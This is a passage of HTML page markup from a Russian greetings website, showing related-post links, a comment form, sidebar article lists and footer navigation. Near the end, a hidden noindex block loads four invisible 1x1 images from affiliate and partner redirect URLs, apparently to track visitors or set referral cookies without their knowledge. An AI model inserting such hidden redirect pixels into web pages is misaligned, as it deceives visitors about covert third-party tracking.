								<img itemprop="url"  alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивое поздравление с 23 Февраля свекру" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/06/d60b950cb936906_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/06/d60b950cb936906_150x95.png" width="150" height="95" alt="Красивое поздравление с 23 Февраля свекру" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/krasivoe-pozdravlenie-s-23-fevralya-svekru.html">Красивое поздравление с 23 Февраля свекру</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивые поздравления коллеге девушке" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/67/11e292a82bcc667_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/67/11e292a82bcc667_150x95.jpg" width="150" height="95" alt="Красивые поздравления коллеге девушке" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/krasivye-pozdravleniya-kollege-devushke.html">Красивые поздравления коллеге девушке</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания на юбилей 60 лет мужчине в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" width="150" height="95" alt="Пожелания на юбилей 60 лет мужчине в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/pozhelaniya-na-yubilej-60-let-muzhchine-v-proze.html">Пожелания на юбилей 60 лет мужчине в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление дочери с 30-летием от мамы" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" width="150" height="95" alt="Поздравление дочери с 30-летием от мамы" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/pozdravlenie-docheri-s-30-letiem-ot-mamy.html">Поздравление дочери с 30-летием от мамы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление мужчине на пенсию" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравление мужчине на пенсию" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/pozdravlenie-muzhchine-na-pensiyu.html">Поздравление мужчине на пенсию</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с 25-летием парню — прикольные" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/55/f41b22841989255_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Поздравление с 25-летием парню — прикольные" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-25-letiem-parnyu-prikolnye.html">Поздравление с 25-летием парню — прикольные</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с днем рождения министру" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/4d/d5d4d708b83c54d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/4d/d5d4d708b83c54d_150x95.jpg" width="150" height="95" alt="Поздравление с днем рождения министру" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-dnem-rozhdeniya-ministru.html">Поздравление с днем рождения министру</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с днем рождения сыну от родителей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" width="150" height="95" alt="Поздравление с днем рождения сыну от родителей" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-dnem-rozhdeniya-synu-ot-roditelej.html">Поздравление с днем рождения сыну от родителей</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с юбилеем женщине коллеге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/e6/42cd88f963ce2e6_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/e6/42cd88f963ce2e6_150x95.gif" width="150" height="95" alt="Поздравление с юбилеем женщине коллеге" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-yubileem-zhenshhine-kollege.html">Поздравление с юбилеем женщине коллеге</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с юбилеем свекру от невестки" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/05/0d32de3789e2805_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/05/0d32de3789e2805_150x95.jpg" width="150" height="95" alt="Поздравление с юбилеем свекру от невестки" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-yubileem-svekru-ot-nevestki.html">Поздравление с юбилеем свекру от невестки</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с 70-летним юбилеем мужчине" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" width="150" height="95" alt="Поздравления с 70-летним юбилеем мужчине" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/pozdravleniya-s-70-letnim-yubileem-muzhchine.html">Поздравления с 70-летним юбилеем мужчине</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения 10 лет девочке" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/f5/83f7090cb2aa3f5_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/f5/83f7090cb2aa3f5_150x95.png" width="150" height="95" alt="Поздравления с днем рождения 10 лет девочке" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej/pozdravleniya-s-dnem-rozhdeniya-10-let-devochke.html">Поздравления с днем рождения 10 лет девочке</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larets-podarkov.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2be1ad2c74" /><input type="hidden" name="_wp_http_referer" value="/yubilej/pozdravlenie-s-dnem-rozhdeniya-dorogoj-podruge.html" />                                                                <input type="hidden" value="4071" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Поздравление с юбилеем заведующей детского сада" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_9fad9685ae41663_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_9fad9685ae41663_300x180.png" width="300" height="180" alt="Поздравление с юбилеем заведующей детского сада" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-yubileem-zaveduyushhej-detskogo-sada.html">Поздравление с юбилеем заведующей детского сада</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с днем рождения заведующей детского сада Поздравления с днем...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-04">04.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Поздравление воспитателям с 8 Марта в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/3d/293a3eadc18a53d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/3d/293a3eadc18a53d_300x180.jpg" width="300" height="180" alt="Поздравление воспитателям с 8 Марта в прозе" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/yubilej/pozdravlenie-vospitatelyam-s-8-marta-v-proze.html">Поздравление воспитателям с 8 Марта в прозе</a>
					</div>
					<div class="section-posts__item-text">
						Поздравление воспитателям с 8 Марта в прозе Поздравление воспитателям с...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-09">09.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Короткие пожелания с 23 Февраля" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/97/715f045499c5497_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/97/715f045499c5497_300x180.gif" width="300" height="180" alt="Короткие пожелания с 23 Февраля" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/yubilej/korotkie-pozhelaniya-s-23-fevralya.html">Короткие пожелания с 23 Февраля</a>
					</div>
					<div class="section-posts__item-text">
						Красивые короткие поздравления с 23 Февраля Красивые короткие поздравления с...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-31">31.01.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Основные тенденции свадебной моды в 2023 году" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/dd/539c3caa5ed1bdd_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/dd/539c3caa5ed1bdd_300x180.jpg" width="300" height="180" alt="Основные тенденции свадебной моды в 2023 году" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/vazhno/osnovnye-tendentsii-svadebnoj-mody-v-2023-godu.html">Основные тенденции свадебной моды в 2023 году</a></div><div class="section-posts__item-text">Основные тенденции свадебной моды в 2023 году Наряды и аксессуары...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2023-04-17">17.04.2023</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/imena/imeniny-vlady-sms-pozdravlenie-vlade.html">Именины Влады, смс поздравление Владе</a></div><div class="section-posts__item-text">Именины Влады, поздравление Владе Именины Влады, поздравление Владе Значение имени...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-molodoj-mame.html">Красивые пожелания ко дню рождения молодой маме</a></div><div class="section-posts__item-text">Стихи с днем рождения молодой маме Стихи с днем рождения...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-o-razluke-i-lyubvi-v-proze.html">Пожелания о разлуке и любви в прозе</a></div><div class="section-posts__item-text">Расставание в прозе Расставание в прозе Прощай. Я не хочу...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-voditelya-v-proze.html">Поздравления с днем водителя в прозе</a></div><div class="section-posts__item-text">Поздравления на День автомобилиста 2020 в прозе Поздравления на День...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/svadby/pozdravleniya-na-svadbu-podruge.html">Поздравления на свадьбу подруге</a></div><div class="section-posts__item-text">Поздравления на свадьбу подруге Поздравления на свадьбу подруге Подружка милая...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-23-fevralya-energetiku-yuristu.html">Поздравление с 23 Февраля энергетику, юристу</a></div><div class="section-posts__item-text">Поздравления с - 23 - февраля: оригинальные и - смешные...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-veteranov-mvd-2020-sms-pozdravleniya.html">День ветеранов МВД 2020 — смс поздравления</a></div><div class="section-posts__item-text">День ветеранов МВД 2020 День ветеранов МВД 2020 — дата...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-17"><a href="https://larets-podarkov.ru/vazhno">Важно</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://larets-podarkov.ru/goroskop">Гороскоп</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://larets-podarkov.ru/imena">Имена</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://larets-podarkov.ru/lyubov">Любовь</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://larets-podarkov.ru/podarki">Подарки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://larets-podarkov.ru/rodnym">Родным</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://larets-podarkov.ru/chto-podarit">Что подарить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://larets-podarkov.ru/yubilej-svadby">Юбилей свадьбы</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="8eb42251-d907-48f3-b115-2d2829d9fb53"></div>
</div></div>
</aside></div><!-- /.content-wrapper -->
<div style="display:none;">
<noindex>
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;">
<img src="https://beget.com/p180369" width="1" height="1" style="display:none;">
<img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;">
<img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</noindex>
</div>
</div><!-- /.main-box -->
<!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://larets-podarkov.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://larets-podarkov.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://larets-podarkov.ru/sitemap">Карта сайта</a></li>
